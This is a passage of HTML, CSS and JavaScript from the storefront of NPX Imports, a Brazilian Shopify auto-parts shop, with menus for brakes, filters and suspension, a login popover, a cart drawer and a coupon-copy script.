                  <a href="/collections/suspensao" class="mobile-menu__nav-link text--strong">Direção</a>
                </li><li class="mobile-menu__nav-item"><a href="/collections/terminal-ponteira-de-direcao" class="mobile-menu__nav-link" data-type="menuitem">Terminal Ponteira de Direção</a></li><li class="mobile-menu__nav-item"><a href="/collections/barras-axiais" class="mobile-menu__nav-link" data-type="menuitem">Barra axial</a></li></ul></div>
        </div></div>
</div></nav><div class="header__logo"><a href="/" class="header__logo-link"><span class="visually-hidden">NPX Imports</span>
              <img class="header__logo-image"
                   style="max-width: 140px"
                   width="517"
                   height="154"src="//npximports.com.br/cdn/shop/files/logo-2020103109532573500_51931197-66c6-471f-bec1-afadeb8cd77f_140x@2x.png?v=1685793626"
                   alt="logo-2020103109532573500_51931197-66c6-471f-bec1-afadeb8cd77f - NPX Imports header"></a></div><div class="header__search-bar-wrapper is-visible">
          <form action="/search" method="get" role="search" class="search-bar"><div class="search-bar__top-wrapper">
              <div class="search-bar__top" style="border-radius: 10px; background: rgba(var(--cor-de-fundo-barra-de-pesquisa), 0.75);">
                <input type="hidden" name="type" value="product">

                <div class="search-bar__input-wrapper">
                  <input class="search-bar__input" type="text" name="q" autocomplete="off" autocorrect="off" aria-label="Pesquisar..." placeholder="Pesquisar...">
                  <button type="button" class="search-bar__input-clear hidden-lap-and-up hidden-phone" data-action="clear-input">
                    <span class="visually-hidden">Limpar</span>
                    <svg focusable="false" class="icon icon--close " viewBox="0 0 19 19" role="presentation">
      <path d="M9.1923882 8.39339828l7.7781745-7.7781746 1.4142136 1.41421357-7.7781746 7.77817459 7.7781746 7.77817456L16.9705627 19l-7.7781745-7.7781746L1.41421356 19 0 17.5857864l7.7781746-7.77817456L0 2.02943725 1.41421356.61522369 9.1923882 8.39339828z" fill="currentColor" fill-rule="evenodd"></path>
    </svg>
                  </button>
                </div><button style="border-radius: 20px 20px 20px 20px; width: 62px;height: 85%;margin-right: 4px;" type="submit" class="search-bar__submit" aria-label="Pesquisar"><svg focusable="false" class="icon icon--search " viewBox="0 0 21 21" role="presentation">
      <g stroke-width="2" stroke="currentColor" fill="none" fill-rule="evenodd">
        <path d="M19 19l-5-5" stroke-linecap="square"></path>
        <circle cx="8.5" cy="8.5" r="7.5"></circle>
      </g>
    </svg><svg focusable="false" class="icon icon--search-loader " viewBox="0 0 64 64" role="presentation">
      <path opacity=".4" d="M23.8589104 1.05290547C40.92335108-3.43614731 58.45816642 6.79494359 62.94709453 23.8589104c4.48905278 17.06444068-5.74156424 34.59913135-22.80600493 39.08818413S5.54195825 57.2055303 1.05290547 40.1410896C-3.43602265 23.0771228 6.7944697 5.54195825 23.8589104 1.05290547zM38.6146353 57.1445143c13.8647142-3.64731754 22.17719655-17.89443541 18.529879-31.75914961-3.64743965-13.86517841-17.8944354-22.17719655-31.7591496-18.529879S3.20804604 24.7494569 6.8554857 38.6146353c3.64731753 13.8647142 17.8944354 22.17719655 31.7591496 18.529879z"></path>
      <path d="M1.05290547 40.1410896l5.80258022-1.5264543c3.64731754 13.8647142 17.89443541 22.17719655 31.75914961 18.529879l1.5264543 5.80258023C23.07664892 67.43614731 5.54195825 57.2055303 1.05290547 40.1410896z"></path>
    </svg></button>
              </div>

              <div>
                <button type="button" class="search-bar__close-button hidden-tablet-and-up" style="justify-content: center; display: flex; flex-direction: row; align-items: center;" data-action="unfix-search" aria-label="fechar-pesquisa">
                  <span class="search-bar__close-text" style="padding-left: 4px;"><span class="icon-state__secondary"><svg class="icon icon--close" viewBox="0 0 19 19" role="presentation"><path d="M9.1923882 8.39339828l7.7781745-7.7781746 1.4142136 1.41421357-7.7781746 7.77817459 7.7781746 7.77817456L16.9705627 19l-7.7781745-7.7781746L1.41421356 19 0 17.5857864l7.7781746-7.77817456L0 2.02943725 1.41421356.61522369 9.1923882 8.39339828z" fill="currentColor" fill-rule="evenodd"></path></svg></span></span>
                </button>
              </div>
            </div>

            <div class="search-bar__inner">
              <div class="search-bar__results" aria-hidden="true">
                <div class="skeleton-container"><div class="search-bar__result-item search-bar__result-item--skeleton">
                      <div class="search-bar__image-container">
                        <div class="aspect-ratio aspect-ratio--square">
                          <div class="skeleton-image"></div>
                        </div>
                      </div>

                      <div class="search-bar__item-info">
                        <div class="skeleton-paragraph">
                          <div class="skeleton-text"></div>
                          <div class="skeleton-text"></div>
                        </div>
                      </div>
                    </div><div class="search-bar__result-item search-bar__result-item--skeleton">
                      <div class="search-bar__image-container">
                        <div class="aspect-ratio aspect-ratio--square">
                          <div class="skeleton-image"></div>
                        </div>
                      </div>

                      <div class="search-bar__item-info">
                        <div class="skeleton-paragraph">
                          <div class="skeleton-text"></div>
                          <div class="skeleton-text"></div>
                        </div>
                      </div>
                    </div><div class="search-bar__result-item search-bar__result-item--skeleton">
                      <div class="search-bar__image-container">
                        <div class="aspect-ratio aspect-ratio--square">
                          <div class="skeleton-image"></div>
                        </div>
                      </div>

                      <div class="search-bar__item-info">
                        <div class="skeleton-paragraph">
                          <div class="skeleton-text"></div>
                          <div class="skeleton-text"></div>
                        </div>
                      </div>
                    </div></div>

                <div class="search-bar__results-inner"></div>
              </div></div>
          </form>
        </div><div class="header__action-list"><div class="header__action-item header__action-item--account"><span class="header__action-item-title hidden-pocket hidden-lap">Entrar / Criar conta</span><div class="header__action-item-content">
                <a href="https://shopify.com/56472764503/account?locale=pt-BR&region_country=BR" class="header__action-item-link header__account-icon icon-state hidden-desk" aria-label="Minha conta" aria-controls="account-popover" aria-expanded="false" data-action="toggle-popover" >
                  <span class="icon-state__primary"><svg focusable="false" class="icon icon--account " viewBox="0 0 20 22" role="presentation">
      <path d="M10 13c2.82 0 5.33.64 6.98 1.2A3 3 0 0 1 19 17.02V21H1v-3.97a3 3 0 0 1 2.03-2.84A22.35 22.35 0 0 1 10 13zm0 0c-2.76 0-5-3.24-5-6V6a5 5 0 0 1 10 0v1c0 2.76-2.24 6-5 6z" stroke="currentColor" stroke-width="2" fill="none"></path>
    </svg></span>
                  <span class="icon-state__secondary"><svg focusable="false" class="icon icon--close " viewBox="0 0 19 19" role="presentation">
      <path d="M9.1923882 8.39339828l7.7781745-7.7781746 1.4142136 1.41421357-7.7781746 7.77817459 7.7781746 7.77817456L16.9705627 19l-7.7781745-7.7781746L1.41421356 19 0 17.5857864l7.7781746-7.77817456L0 2.02943725 1.41421356.61522369 9.1923882 8.39339828z" fill="currentColor" fill-rule="evenodd"></path>
    </svg></span>
                </a><a href="https://shopify.com/56472764503/account?locale=pt-BR&region_country=BR" class="header__action-item-link hidden-pocket hidden-lap" aria-controls="account-popover" aria-expanded="false" data-action="toggle-popover">
                    Minha conta <svg focusable="false" class="icon icon--arrow-bottom " viewBox="0 0 12 8" role="presentation">
      <path stroke="currentColor" stroke-width="2" d="M10 2L6 6 2 2" fill="none" stroke-linecap="square"></path>
    </svg>
                  </a><div id="account-popover" class="popover popover--large popover--unlogged" aria-hidden="true"><svg focusable="false" class="icon icon--nav-triangle-borderless " viewBox="0 0 20 9" role="presentation">
      <path d="M.47108938 9c.2694725-.26871321.57077721-.56867841.90388257-.89986354C3.12384116 6.36134886 5.74788116 3.76338565 9.2467995.30653888c.4145057-.4095171 1.0844277-.40860098 1.4977971.00205122L19.4935156 9H.47108938z" fill="#ffffff"></path>
    </svg><div class="popover__panel-list"><div id="header-login-panel" class="popover__panel popover__panel--default is-selected">
                        <div class="popover__inner"><form method="post" action="/account/login" id="header_customer_login" accept-charset="UTF-8" data-login-with-shop-sign-in="true" name="login" class="form"><input type="hidden" name="form_type" value="customer_login" /><input type="hidden" name="utf8" value="✓" /><header class="popover__header">
                              <h2 class="popover__title heading">Entrar em minha conta</h2>
                              <p class="popover__legend">Insira seu e-mail e senha:</p>
                            </header>

                            <div class="form__input-wrapper form__input-wrapper--labelled">
                              <input type="email" id="login-customer[email]" class="form__field form__field--text" autocomplete="email" name="customer[email]" required="required">
                              <label for="login-customer[email]" class="form__floating-label">E-mail</label>
                            </div>

                            <div class="form__input-wrapper form__input-wrapper--labelled">
                              <input type="password" id="login-customer[password]" class="form__field form__field--text" name="customer[password]" required="required" autocomplete="current-password">
                              <label for="login-customer[password]" class="form__floating-label">Senha</label>
                            </div>

                            <button type="submit" class="form__submit button button--primary button--full">Entrar</button></form><div class="popover__secondary-action">
                            <p>Novo cliente? <a href="https://shopify.com/56472764503/account?locale=pt-BR" class="link link--accented">Criar sua conta</a></p>
                            <p>Esqueceu sua senha? <a href="/account#recover-password" aria-controls="header-recover-panel" class="link link--accented">Recuperar senha</a></p>
                          </div>
                        </div>
                      </div><div id="header-recover-panel" class="popover__panel popover__panel--sliding">
                        <div class="popover__inner"><form method="post" action="/account/recover" accept-charset="UTF-8" name="recover" class="form"><input type="hidden" name="form_type" value="recover_customer_password" /><input type="hidden" name="utf8" value="✓" /><header class="popover__header">
                              <h2 class="popover__title heading">Recuperar senha</h2>
                              <p class="popover__legend">Insira seu e-mail:</p>
                            </header>

                            <div class="form__input-wrapper form__input-wrapper--labelled">
                              <input type="email" id="recover-customer[recover_email]" class="form__field form__field--text" name="email" required="required">
                              <label for="recover-customer[recover_email]" class="form__floating-label">E-mail</label>
                            </div>

                            <button type="submit" class="form__submit button button--primary button--full">Recuperar</button></form><div class="popover__secondary-action">
                            <p>Lembrar sua senha? <button data-action="show-popover-panel" aria-controls="header-login-panel" class="link link--accented">Voltar para o login</button></p>
                          </div>
                        </div>
                      </div>
                    </div></div>
              </div>
            </div><style> 
.icon-inner, .ionicon {
  display: block;
  height: 26px;
  width: 26px;
}

.secttions-header-title {
  margin-left: 10px;
}  

@media screen and (min-width: 1280px) {
.header__action-item {
  padding: 0 22px !important;
}
  
.header__action-item-content-delivery {
  max-width: -webkit-max-content;
  max-width: -moz-max-content;
  max-width: max-content;
  display: flex!important;
  flex-direction: row;
  align-items: center;
  position: relative;
}  
} 
</style>
          
<div class="header__action-item header__action-item-link"><div class="header__action-item-content-delivery">
      <div class="header-delivery-icon icon-state">
        <span class="icon-state__primary ionic-icon-header">
          <div class="icon-inner">
            <svg xmlns="http://www.w3.org/2000/svg" xml:space="preserve" width="370" height="522" style="shape-rendering:geometricPrecision;text-rendering:geometricPrecision;fill-rule:evenodd;clip-rule:evenodd;width: 26px;height: 26px;" viewBox="0 0 405.03 571.42"><defs><style>.str0delivery{stroke:#d3ac00;stroke-width:10.95;stroke-miterlimit:22.9256}.fil0delivery{fill:#d3ac00}</style></defs><g id="Camada_x0020_1"><g id="_1326615257296"><path class="fil0delivery str0delivery" d="M202.52 38.31c20.16 0 43.69 4.99 61.15 12.19 10.84 4.46 22.65 10.2 32.07 17.2 16.78 12.46 24.92 19.41 38.29 37.23 13.24 17.64 25.44 42.07 29.73 68.8 5.63 35.05.54 74.21-14.91 102.88-7.89 14.65-20.09 31.49-28.74 45.69l-39 60.62c-3.39 5.08-6.01 9.61-9.41 14.67-3.55 5.29-6.3 10.04-9.85 15.32-5.24 7.8-56.07 88.24-59.33 90.64-4.19-3.07-87.04-134.44-97.43-149.97-3.29-4.92-5.95-9.41-9.4-14.68-1.84-2.82-3.18-4.7-4.84-7.2l-14.57-22.65c-12.3-20.84-17.23-23.84-27.03-48.5-19.72-49.63-11.08-112.07 21.28-154.99 31.27-41.49 79.03-67.25 131.99-67.25zM192.2 5.47h19.48c33.96 1.7 67.75 12.26 98.34 31.52 3.02 1.91 4.01 2.99 7 5.05 9.73 6.67 17.2 13.59 25.34 21.73 16.22 16.22 29.58 35 39.32 55.91 13.58 29.14 17.88 54 17.88 89.4 0 67.92-42.32 114.67-74.9 168.12l-13.33 20.61c-4.95 7.39-8.92 13.95-13.8 21.23l-40.28 62.62c-4.71 7.04-8.88 13.88-13.8 21.22l-26.91 42.06c-2.68 4.17-11.89 17.11-12.93 21h-2.19c-1.35-5.04-65.32-102.98-74.66-116.9L52.55 333.87C20.63 286.13 5.47 257.95 5.47 195.95c0-27.12 9.23-58.31 18.23-77.01 9.53-19.79 15.69-27.81 27.89-43.27 3.84-4.85 6.7-7.53 11.08-11.9 8.84-8.84 15.8-14.98 25.99-22.18 31.59-22.34 67.33-34.3 103.54-36.12z"></path><path class="fil0delivery str0delivery" d="M202.52 136.83c12.76 0 27.83 5.36 37.21 12.05 3.24 2.3 6.09 4.37 9.07 7.35 7.8 7.81 14.84 20.42 17.48 31.78 4.86 20.86-.73 39.81-13.55 55.96l-8.14 8.28c-7.58 5.89-5.07 4.72-15.42 9.76-19.78 9.65-46.37 6.86-63.9-5.83-2.5-1.82-6.66-5.1-9.04-7.38-30.57-29.27-24.53-86 19.62-105.79 6.86-3.07 17.32-6.18 26.67-6.18zm-98.53 60.21v10.95c0 47.56 46.27 93.04 94.15 93.04 32.24 0 54.65-9.21 74.16-28.73 48.57-48.56 33.37-130.21-26.71-158.84-69.15-32.95-141.6 22.23-141.6 83.58z"></path></g></g></svg>  
          </div>
        </span>
      </div>
      <div class="secttions-header-title">
        <span class="header__action-item-title hidden-pocket hidden-lap">Onde está meu produto?</span>
        <span class="hidden-pocket hidden-lap">Rastrear Pedido</span>
      </div>
    </div></div>
<div class="header__action-item header__action-item--cart">
              <a class="header__action-item-link header__cart-toggle" href="/cart" role="button" title="Carrinho de compras" aria-controls="mini-cart" aria-expanded="false" data-action="toggle-mini-cart" data-no-instant>
                <div class="header__action-item-content">
                  <div class="header__cart-icon icon-state" role="presentation" aria-expanded="false">
                    <span class="icon-state__primary"><svg focusable="false" role="presentation" style="vertical-align: middle;" viewBox="0 0 36 24" width="37" height="31" fill="var(--header-icon-color)"><path d="M22.713,4.077A2.993,2.993,0,0,0,20.41,3H4.242L4.2,2.649A3,3,0,0,0,1.222,0H1A1,1,0,0,0,1,2h.222a1,1,0,0,1,.993.883l1.376,11.7A5,5,0,0,0,8.557,19H19a1,1,0,0,0,0-2H8.557a3,3,0,0,1-2.82-2h11.92a5,5,0,0,0,4.921-4.113l.785-4.354A2.994,2.994,0,0,0,22.713,4.077ZM21.4,6.178l-.786,4.354A3,3,0,0,1,17.657,13H5.419L4.478,5H20.41A1,1,0,0,1,21.4,6.178Z"/><circle cx="7" cy="22" r="2"/><circle cx="17" cy="22" r="2"/></svg><span class="header__cart-count">0</span>
                    </span>
                    <span class="icon-state__secondary"><svg focusable="false" class="icon icon--close " viewBox="0 0 19 19" role="presentation">
      <path d="M9.1923882 8.39339828l7.7781745-7.7781746 1.4142136 1.41421357-7.7781746 7.77817459 7.7781746 7.77817456L16.9705627 19l-7.7781745-7.7781746L1.41421356 19 0 17.5857864l7.7781746-7.77817456L0 2.02943725 1.41421356.61522369 9.1923882 8.39339828z" fill="currentColor" fill-rule="evenodd"></path>
    </svg></span>
                  </div>
                  <span class="hidden-pocket hidden-lap">Carrinho</span>
                </div>
              </a><span class="drawer__overlay" id="overlay" style="display:none"></span>
<div id="mini-cart" class="mini-cart" aria-hidden="true" tabindex="-1">    
  <input type="hidden" name="attributes[collection_products_per_page]" value="">
  <input type="hidden" name="attributes[collection_layout]" value="">
  
  <div class="just-wrapper-cart">   
    <header class="drawer__header">
      <p class="drawer__title heading"><svg xmlns="http://www.w3.org/2000/svg" style="margin-left: 34px; scale: 1.2;" viewBox="0 0 36 24" width="100" fill="var(--text-color)"><path d="M22.713,4.077A2.993,2.993,0,0,0,20.41,3H4.242L4.2,2.649A3,3,0,0,0,1.222,0H1A1,1,0,0,0,1,2h.222a1,1,0,0,1,.993.883l1.376,11.7A5,5,0,0,0,8.557,19H19a1,1,0,0,0,0-2H8.557a3,3,0,0,1-2.82-2h11.92a5,5,0,0,0,4.921-4.113l.785-4.354A2.994,2.994,0,0,0,22.713,4.077ZM21.4,6.178l-.786,4.354A3,3,0,0,1,17.657,13H5.419L4.478,5H20.41A1,1,0,0,1,21.4,6.178Z"></path><circle cx="7" cy="22" r="2"></circle><circle cx="17" cy="22" r="2"></circle></svg><span style="padding-top: 5px;">0 itens</span>     
      </p>
      
      <button type="button" class="drawer__close-button tap-area"  data-action="toggle-mini-cart" title="Fechar"><svg focusable="false" class="icon icon--close " viewBox="0 0 19 19" role="presentation">
      <path d="M9.1923882 8.39339828l7.7781745-7.7781746 1.4142136 1.41421357-7.7781746 7.77817459 7.7781746 7.77817456L16.9705627 19l-7.7781745-7.7781746L1.41421356 19 0 17.5857864l7.7781746-7.77817456L0 2.02943725 1.41421356.61522369 9.1923882 8.39339828z" fill="currentColor" fill-rule="evenodd"></path>
    </svg></button>
    </header><div class="mini-cart__content mini-cart__content--empty"><div class="mini-cart__empty-state"><svg xmlns="http://www.w3.org/2000/svg" style="margin-left: 34px; scale: 1.2;" viewBox="0 0 36 24" width="100" fill="var(--text-color)"><path d="M22.713,4.077A2.993,2.993,0,0,0,20.41,3H4.242L4.2,2.649A3,3,0,0,0,1.222,0H1A1,1,0,0,0,1,2h.222a1,1,0,0,1,.993.883l1.376,11.7A5,5,0,0,0,8.557,19H19a1,1,0,0,0,0-2H8.557a3,3,0,0,1-2.82-2h11.92a5,5,0,0,0,4.921-4.113l.785-4.354A2.994,2.994,0,0,0,22.713,4.077ZM21.4,6.178l-.786,4.354A3,3,0,0,1,17.657,13H5.419L4.478,5H20.41A1,1,0,0,1,21.4,6.178Z"></path><circle cx="7" cy="22" r="2"></circle><circle cx="17" cy="22" r="2"></circle></svg><p class="heading h4">Seu carrinho está vazio</p>
        </div>
  
        <a href="/collections/all" class="button button--primary button--full">Veja nossos produtos</a>
      </div></div>
  
    <div id="modal-quick-view-sections--16207100280919__header" class="modal upsell-quick-view" aria-hidden="true">
      <div class="cart-upsell_modal" role="dialog">
        <header class="drawer__header">
          <p class="drawer__title heading"> Escolher opções </p>
          <button class="modal__close link" data-action="close-modal" title="Fechar"><svg focusable="false" class="icon icon--close " viewBox="0 0 19 19" role="presentation">
      <path d="M9.1923882 8.39339828l7.7781745-7.7781746 1.4142136 1.41421357-7.7781746 7.77817459 7.7781746 7.77817456L16.9705627 19l-7.7781745-7.7781746L1.41421356 19 0 17.5857864l7.7781746-7.77817456L0 2.02943725 1.41421356.61522369 9.1923882 8.39339828z" fill="currentColor" fill-rule="evenodd"></path>
    </svg></button>
        </header>
        <div class="modal__loader"><svg focusable="false" class="icon icon--search-loader " viewBox="0 0 64 64" role="presentation">
      <path opacity=".4" d="M23.8589104 1.05290547C40.92335108-3.43614731 58.45816642 6.79494359 62.94709453 23.8589104c4.48905278 17.06444068-5.74156424 34.59913135-22.80600493 39.08818413S5.54195825 57.2055303 1.05290547 40.1410896C-3.43602265 23.0771228 6.7944697 5.54195825 23.8589104 1.05290547zM38.6146353 57.1445143c13.8647142-3.64731754 22.17719655-17.89443541 18.529879-31.75914961-3.64743965-13.86517841-17.8944354-22.17719655-31.7591496-18.529879S3.20804604 24.7494569 6.8554857 38.6146353c3.64731753 13.8647142 17.8944354 22.17719655 31.7591496 18.529879z"></path>
      <path d="M1.05290547 40.1410896l5.80258022-1.5264543c3.64731754 13.8647142 17.89443541 22.17719655 31.75914961 18.529879l1.5264543 5.80258023C23.07664892 67.43614731 5.54195825 57.2055303 1.05290547 40.1410896z"></path>
    </svg></div>
        <div class="modal__inner"></div>
      </div>
    </div>
</div></div></div>
      </div>
    </div>
  </header><nav class="nav-bar">
      <div class="nav-bar__inner">
        <div class="container">
          <ul class="nav-bar__linklist list--unstyled" data-type="menu" role="list"><li class="nav-bar__item">
                        
                        
                    
                  <a href="/collections/amortecedores" class="nav-bar__link link" data-type="menuitem" aria-expanded="false" aria-haspopup="true">Amortecedores<svg focusable="false" class="icon icon--arrow-bottom " viewBox="0 0 12 8" role="presentation">
      <path stroke="currentColor" stroke-width="2" d="M10 2L6 6 2 2" fill="none" stroke-linecap="square"></path>
    </svg><svg focusable="false" class="icon icon--nav-triangle " viewBox="0 0 20 9" role="presentation">
      <g fill="none" fill-rule="evenodd">
        <path d="M.47108938 9c.2694725-.26871321.57077721-.56867841.90388257-.89986354C3.12384116 6.36134886 5.74788116 3.76338565 9.2467995.30653888c.4145057-.4095171 1.0844277-.40860098 1.4977971.00205122L19.4935156 9H.47108938z" fill="#ffffff"></path>
        <path d="M-.00922471 9C1.38887087 7.61849126 4.26661926 4.80337304 8.62402045.5546454c.75993175-.7409708 1.98812015-.7393145 2.74596565.0037073L19.9800494 9h-1.3748787l-7.9226239-7.7676545c-.3789219-.3715101-.9930172-.3723389-1.3729808-.0018557-3.20734177 3.1273507-5.6127118 5.4776841-7.21584193 7.05073579C1.82769633 8.54226204 1.58379521 8.7818599 1.36203986 9H-.00922471z" fill="#e1e3e4"></path>
      </g>
    </svg></a><ul id="desktop-menu-0-1" class="nav-dropdown nav-dropdown--restrict" data-type="menu" aria-hidden="true" role="list"><li class="nav-dropdown__item "><a href="/collections/amortecedor-dianteiro" class="nav-dropdown__link link" data-type="menuitem">Amortecedor dianteiro</a></li><li class="nav-dropdown__item "><a href="/collections/amortecedor-traseiro" class="nav-dropdown__link link" data-type="menuitem">Amortecedor traseiro</a></li><li class="nav-dropdown__item "><a href="/collections/coxim-de-amortecedor" class="nav-dropdown__link link" data-type="menuitem">Coxim de amortecedor</a></li></ul></li><li class="nav-bar__item">
                      
                      
                  
                  <a href="/collections/discos-de-freio" class="nav-bar__link link" data-type="menuitem">Disco de freio</a></li><li class="nav-bar__item">
                      
                      
                  
                  <a href="/collections/pastilhas-de-freio" class="nav-bar__link link" data-type="menuitem">Pastilhas de freio</a></li><li class="nav-bar__item">
                        
                        
                    
                  <a href="/collections/filtros" class="nav-bar__link link" data-type="menuitem" aria-expanded="false" aria-haspopup="true">Filtros<svg focusable="false" class="icon icon--arrow-bottom " viewBox="0 0 12 8" role="presentation">
      <path stroke="currentColor" stroke-width="2" d="M10 2L6 6 2 2" fill="none" stroke-linecap="square"></path>
    </svg><svg focusable="false" class="icon icon--nav-triangle " viewBox="0 0 20 9" role="presentation">
      <g fill="none" fill-rule="evenodd">
        <path d="M.47108938 9c.2694725-.26871321.57077721-.56867841.90388257-.89986354C3.12384116 6.36134886 5.74788116 3.76338565 9.2467995.30653888c.4145057-.4095171 1.0844277-.40860098 1.4977971.00205122L19.4935156 9H.47108938z" fill="#ffffff"></path>
        <path d="M-.00922471 9C1.38887087 7.61849126 4.26661926 4.80337304 8.62402045.5546454c.75993175-.7409708 1.98812015-.7393145 2.74596565.0037073L19.9800494 9h-1.3748787l-7.9226239-7.7676545c-.3789219-.3715101-.9930172-.3723389-1.3729808-.0018557-3.20734177 3.1273507-5.6127118 5.4776841-7.21584193 7.05073579C1.82769633 8.54226204 1.58379521 8.7818599 1.36203986 9H-.00922471z" fill="#e1e3e4"></path>
      </g>
    </svg></a><ul id="desktop-menu-0-4" class="nav-dropdown nav-dropdown--restrict" data-type="menu" aria-hidden="true" role="list"><li class="nav-dropdown__item "><a href="/collections/filtros-de-ar" class="nav-dropdown__link link" data-type="menuitem">Filtro ar do motor</a></li><li class="nav-dropdown__item "><a href="/collections/filtros-de-cabine" class="nav-dropdown__link link" data-type="menuitem">Filtro de cabine</a></li><li class="nav-dropdown__item "><a href="/collections/filtros-de-oleo" class="nav-dropdown__link link" data-type="menuitem">Filtro de óleo </a></li><li class="nav-dropdown__item "><a href="/collections/filtro-de-combustivel" class="nav-dropdown__link link" data-type="menuitem">Filtro de combustível</a></li></ul></li><li class="nav-bar__item">
                        
                        
                    
                  <a href="/collections/suspensao" class="nav-bar__link link" data-type="menuitem" aria-expanded="false" aria-haspopup="true">Direção<svg focusable="false" class="icon icon--arrow-bottom " viewBox="0 0 12 8" role="presentation">
      <path stroke="currentColor" stroke-width="2" d="M10 2L6 6 2 2" fill="none" stroke-linecap="square"></path>
    </svg><svg focusable="false" class="icon icon--nav-triangle " viewBox="0 0 20 9" role="presentation">
      <g fill="none" fill-rule="evenodd">
        <path d="M.47108938 9c.2694725-.26871321.57077721-.56867841.90388257-.89986354C3.12384116 6.36134886 5.74788116 3.76338565 9.2467995.30653888c.4145057-.4095171 1.0844277-.40860098 1.4977971.00205122L19.4935156 9H.47108938z" fill="#ffffff"></path>
        <path d="M-.00922471 9C1.38887087 7.61849126 4.26661926 4.80337304 8.62402045.5546454c.75993175-.7409708 1.98812015-.7393145 2.74596565.0037073L19.9800494 9h-1.3748787l-7.9226239-7.7676545c-.3789219-.3715101-.9930172-.3723389-1.3729808-.0018557-3.20734177 3.1273507-5.6127118 5.4776841-7.21584193 7.05073579C1.82769633 8.54226204 1.58379521 8.7818599 1.36203986 9H-.00922471z" fill="#e1e3e4"></path>
      </g>
    </svg></a><ul id="desktop-menu-0-5" class="nav-dropdown nav-dropdown--restrict" data-type="menu" aria-hidden="true" role="list"><li class="nav-dropdown__item "><a href="/collections/terminal-ponteira-de-direcao" class="nav-dropdown__link link" data-type="menuitem">Terminal Ponteira de Direção</a></li><li class="nav-dropdown__item "><a href="/collections/barras-axiais" class="nav-dropdown__link link" data-type="menuitem">Barra axial</a></li></ul></li><li class="nav-bar__item">
                      
                      
                  
                  <a href="/collections/junta-homocinetica" class="nav-bar__link link" data-type="menuitem">Junta Homocinetica</a></li></ul>
        </div>
      </div>
    </nav></section><div class="barra-colorida-header" style="
    background: linear-gradient(to right, #00ff48, #01c6ff, #ffa000, #ff4e50);
     
     height: 6px;
     width: 100%;">
  </div>
<script>
  document.documentElement.style.setProperty('--header-height', document.getElementById('shopify-section-sections--16207100280919__header').clientHeight + 'px');
</script>

</div>
<!-- END sections: header-group --><!-- BEGIN sections: overlay-group -->
<div id="shopify-section-sections--16207101296727__popups" class="shopify-section shopify-section-group-overlay-group"><style>
.modal--newsletter, .modal--exit-popup {
  display: flex;
  justify-content: center;
  align-items: center;
}
  
.popup-saida-wrapper {
  display: flex;
  gap: 20px;
  height: 100%;
  align-items: center;
  justify-content: center;
  width: 100%;
}
  
.popup-saida-img {
  width: 40%;
}
  
.popup-saida-content {
  width: 60%;
  font-size: 27px;
  text-align: center;
  display: flex;
  flex-direction: column;
}

.popup-saida-content p,
.popup-saida-content h1 {
  margin: 0;
}  
  
.popup-saida-content h1 {
  font-size: 95px;
  font-weight: 700;
}
  
.popup-saida-content .cabecalho {
  font-size: 35px;
}
  
.popup-saida-content a {
  width: 70%;
  display: flex;
  font-weight: 700;
  font-size: 25px;
  min-height: 50px;
  align-items: center;
  justify-content: center;
  padding: 10px 30px;
  margin: auto;
}
  
.popup-saida-cupom {
  display: flex;
  width: 100%;
  gap: 15px;
  justify-content: center;
  margin: 50px 0 20px 0;
}
  
.desconto-copiar {
  padding: 0 10px;
  font-weight: bold;
}
  
.copiar-cupom {
  cursor: pointer;
  max-width: 25px;
}
  
.close-button-popup-saida {
  width: 50px;
  height: 50px;
  display: flex;
  align-items: center;
  justify-content: center;
  position: absolute;
  top: -10px;
  right: -10px;
  font-size: 25px;
  font-weight: 700;
  cursor: pointer;
}

.popup-newsletter {
  width: 815px;
  max-width: 100% !important;
  box-shadow: unset;
  overflow: visible;
  transform: scale(0.9) !important;
  padding: 20px !important;
}
  
.popup-saida-content * {
  margin: 0 0 17.5px;
}  
  
@media only screen and (max-width: 768px) {
  .popup-saida-wrapper {
    flex-direction: column;
    overflow-y: scroll;
  }
  
  .popup-saida-img {
    width: 100%;
    height: auto;
    text-align: center;
  }

  .popup-newsletter {
    overflow: auto;
    height: 90vh !important;
  }  
  
  .popup-saida-content {
    width: 100%;
    height: 100vh;
    font-size: 22px;
    justify-content: center;
  }
  
  .popup-saida-content h1 {
    font-size: 40px;
  }
  
  .popup-saida-content .cabecalho {
    font-size: 25px;
  }
  
  .popup-saida-content .rodape {
    font-size: 16px;
  }
  
  .popup-saida-content a {
    font-size: 18px;
    width: 100%;
    padding: 10px;
    margin: initial;
  }
  
  .popup-saida-cupom {
    margin: 10px 0 20px 0;
    flex-wrap: wrap;
  }
  
  .desconto-copiar {
    max-width: 100%;
    word-break: break-all;
  }
  
  .close-button-popup-saida {
    width: 30px;
    height: 30px;
    font-size: 15px;
    top: 5px;
    right: 5px;
  }
}
</style>

<div data-section-id="sections--16207101296727__popups" data-section-type="popups"></div>

<script>
  function copyToClipboard() {
    var copyText = document.querySelector('.desconto-copiar').innerText;
    navigator.clipboard.writeText(copyText).then(() => {
        alert("Cupom copiado!");
    });
  }

  const copiarCupomElemento = document.querySelector('.copiar-cupom');
  const copiarCupomBotaoElemento = document.querySelector('.copiar-cupom-botao');

  if (copiarCupomElemento) {
    copiarCupomElemento.addEventListener('click', copyToClipboard);
  }

  if (copiarCupomBotaoElemento) {
    copiarCupomBotaoElemento.addEventListener('click', copyToClipboard);
  }

  if ( Shopify.designMode ) {
    document.querySelector('#shopify-section-popup-saida').style.display = 'none';
  }

  
</script>

</div>
<!-- END sections: overlay-group --><main id="main" role="main">
      <div id="shopify-section-template--16207105654871__main" class="shopify-section">




<style>.product-block-list__item--description .card .card__header {
    border-bottom: 3px solid #47b192;
  }.product-block-list__item--trust .card .card__header {
    border-bottom: 3px solid #47b192;
  }


.product-form__info-item > span.product-form__info-title.text--strong {
    display: none !important;
  }

  .product-form__info-item > .product-form__info-content {
    padding-left: 0px !important;
  }/*ESTILO PARCELAS PRODUTOS*/
  .estilo-parcelas-produto {
    font-weight: 600;
  }.product-form__add-button.button.button--primary,
  .botaoflutuante > .button--primary {
    background: #d3ac00 !important;
    line-height: 55px !important;
    margin-top: 0px!important;
    order: 2;
  }

  .product-form__add-button.button.button--primary:hover,
  .botaoflutuante > .button--primary:hover {
    background:#000000 !important;
    opacity: 0.8;
}@media(min-width: 768px) {
  .botaoflutuante {
    display: none !important;
  }
  }@media (max-width: 768px) {
    footer.footer {
      padding-bottom: 70px;
    }
      
    .whatsapp-link {
      bottom: 90px !important;
    }      
    }
      
    .botaoflutuante {
	  position: fixed;
      bottom: 0;
      left: 0;
      right: 0;
      border-top: 1px solid rgb(238, 238, 238);
